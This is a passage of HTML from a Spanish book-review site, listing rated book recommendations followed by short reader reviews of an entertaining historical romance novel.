							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 835 votos"
							     							     
							     data-id="131301"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/matar-a-un-ruisenor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			98 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/matar-a-un-ruisenor"><span>MATAR A UN RUISEÑOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lee-harper">LEE, HARPER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-codigo-da-vinci">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1307298033.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 4.320 votos"
							     							     
							     data-id="471"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-codigo-da-vinci#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			276 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-codigo-da-vinci"><span>EL CÓDIGO DA VINCI</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/brown-dan">BROWN, DAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-corazon-helado">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362100266.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 564 votos"
							     							     
							     data-id="1573"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-corazon-helado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			83 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-corazon-helado"><span>EL CORAZÓN HELADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-nieta-del-senor-linh">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1338810280.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 432 votos"
							     							     
							     data-id="4602"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-nieta-del-senor-linh#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-nieta-del-senor-linh"><span>LA NIETA DEL SEÑOR L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/claudel-philippe">CLAUDEL, PHILIPPE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/seda">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1382030267.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 784 votos"
							     							     
							     data-id="237"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/seda#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			66 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/seda"><span>SEDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/baricco-alessandro">BARICCO, ALESSANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/retrato-en-sepia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363641301.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.22"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 574 votos"
							     							     
							     data-id="5207"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/retrato-en-sepia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/retrato-en-sepia"><span>RETRATO EN SEPIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/inferno-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1366796417.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 783 votos"
							     							     
							     data-id="115845"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/inferno-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/inferno-1"><span>INFERNO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/brown-dan">BROWN, DAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/en-el-pais-de-la-nube-blanca">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354759561.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 500 votos"
							     							     
							     data-id="33720"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/en-el-pais-de-la-nube-blanca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/en-el-pais-de-la-nube-blanca"><span>EN EL PAÍS DE LA NUB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lark-sarah">LARK, SARAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/de-amor-y-de-sombra">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363643718.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 475 votos"
							     							     
							     data-id="5208"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/de-amor-y-de-sombra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			25 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/de-amor-y-de-sombra"><span>DE AMOR Y DE SOMBRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/juan-salvador-gaviota">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322016002.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 725 votos"
							     							     
							     data-id="205"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/juan-salvador-gaviota#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			36 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/juan-salvador-gaviota"><span>JUAN SALVADOR GAVIOT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bach-richard">BACH, RICHARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/flores-en-el-atico-saga-dollanganger-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1472194443.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 440 votos"
							     							     
							     data-id="9534"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/flores-en-el-atico-saga-dollanganger-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/flores-en-el-atico-saga-dollanganger-1"><span>FLORES EN EL ÁTICO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/andrews-v-c-virginia-c-andrews">ANDREWS, V.C. (Virgi...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/desayuno-en-tiffany-s">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1510827575.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 316 votos"
							     							     
							     data-id="8056"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/desayuno-en-tiffany-s#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/desayuno-en-tiffany-s"><span>DESAYUNO EN TIFFANY&#039;...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/capote-truman">CAPOTE, TRUMAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mi-hermana-vive-sobre-la-repisa-de-la-chimenea">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1337269640.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 268 votos"
							     							     
							     data-id="32514"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mi-hermana-vive-sobre-la-repisa-de-la-chimenea#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mi-hermana-vive-sobre-la-repisa-de-la-chimenea"><span>MI HERMANA VIVE SOBR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pitcher-annabel">PITCHER, ANNABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-cancion-de-los-maories">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1327591828.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 253 votos"
							     							     
							     data-id="40939"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-cancion-de-los-maories#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			25 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-cancion-de-los-maories"><span>LA CANCIÓN DE LOS MA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lark-sarah">LARK, SARAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/contra-el-viento-del-norte">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1273491664.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 322 votos"
							     							     
							     data-id="26398"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/contra-el-viento-del-norte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/contra-el-viento-del-norte"><span>CONTRA EL VIENTO DEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/glattauer-daniel">GLATTAUER, DANIEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/una-fortuna-peligrosa">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1253525295.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 225 votos"
							     							     
							     data-id="1322"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/una-fortuna-peligrosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/una-fortuna-peligrosa"><span>UNA FORTUNA PELIGROS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-baron-rampante">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1691053539.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 171 votos"
							     							     
							     data-id="13737"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-baron-rampante#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-baron-rampante"><span>EL BARÓN RAMPANTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/calvino-italo">CALVINO, ITALO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-sociedad-literaria-y-del-pastel-de-piel-de-patata-de-guernsey">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1527500589.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 168 votos"
							     							     
							     data-id="13182"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-sociedad-literaria-y-del-pastel-de-piel-de-patata-de-guernsey#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-sociedad-literaria-y-del-pastel-de-piel-de-patata-de-guernsey"><span>LA SOCIEDAD LITERARI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/shaffer-mary-ann">SHAFFER, MARY ANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cuentos-de-eva-luna">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363646625.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 353 votos"
							     							     
							     data-id="5210"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cuentos-de-eva-luna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cuentos-de-eva-luna"><span>CUENTOS DE EVA LUNA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/malena-es-un-nombre-de-tango">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1265471140.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 316 votos"
							     							     
							     data-id="1572"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/malena-es-un-nombre-de-tango#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/malena-es-un-nombre-de-tango"><span>MALENA ES UN NOMBRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-grito-de-la-tierra">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353516792.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 196 votos"
							     							     
							     data-id="112208"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-grito-de-la-tierra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-grito-de-la-tierra"><span>EL GRITO DE LA TIERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lark-sarah">LARK, SARAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-musica-del-azar">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1611070512.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 168 votos"
							     							     
							     data-id="7369"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-musica-del-azar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-musica-del-azar"><span>LA MÚSICA DEL AZAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-conspiracion">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1307297816.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,8 / 10 de 710 votos"
							     							     
							     data-id="472"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-conspiracion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-conspiracion"><span>LA CONSPIRACIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/brown-dan">BROWN, DAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/middlesex">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1621324448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 100 votos"
							     							     
							     data-id="4804"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/middlesex#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/middlesex"><span>MIDDLESEX</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/eugenides-jeffrey">EUGENIDES, JEFFREY</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>15 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/lanagul">
					<img src="https://quelibroleo.com/web/public/images/avatares/Lanagul.JPG" alt="Avatar">
					<span>lanagul</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Una novela muy entretenida. Engancha desde el principio aunque tiene algunas situaciones bastante inverosimiles</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="68504">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/copita92">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>ana</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Es uno de mis libros preferidos. La mezcla de amor, intriga e historia me ha gustado mucho. </p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="56981">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/franse87">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>fran</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>Libro entretenido, pero que se hace bastante previsible. Si se hubiera hecho mucho más corto se disfrutaría más, porque se hace tremendamente largo, cuando sabes ya el final como va a ser.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="21988">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/csb">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>maria carmen</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>bastante entretenido y bien narrado, pero un poco empalagoso.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="21583">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/maria-dolores-diaz-hernandez">
					<img src="https://quelibroleo.com/web/public/images/avatares/María_Dolores_Díaz_Hernández.jpg" alt="Avatar">
					<span>maria dolores diaz hernandez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Entretenida novela que te atrapa desde las primeras páginas mezclando la novela romántica con un poco de historia, eso sí, un poco increible pero muy amena y de muy fácil lectura. Aún sin ser una gran obra literaria es muy recomendable.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="21126">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/vale91086">
					<img src="https://quelibroleo.com/web/public/images/avatares/vale91086.jpg" alt="Avatar">
					<span>valeria</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Me encanto este libro, desde el comienzo me enganchooo y no podia parar de leer! Tiene momentos de amor,de un amor lleno de pasion, que le ponene a una la piel de gallina, tiene momentos de intriga, de tristeza, al punto que en muchos momentos me encontraba super emocionada, tiene todo lo que tiene que tener un buen libro! Lo re recomiendo! Al comienzo me perdi un poco con tantos personajes y fechas, pero una vez que se empieza con la lectura se hace facil recordalos. Agradezco haber dado con un libro tan lindo!! Que hasta te deja un consejo de vida hermoso!</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="20960">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>7</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/venetia">
					<img src="https://quelibroleo.com/web/public/images/avatares/venetia.jpeg" alt="Avatar">
					<span>venetia</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Entretenido, una historia muy buena, le sobra romanticismo. Me esperaba una novela histórica, no romántica, pero me ha hecho una semana santa agradable. Ideal para vacaciones, vaya.
</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="20906">
					<span  id="up">
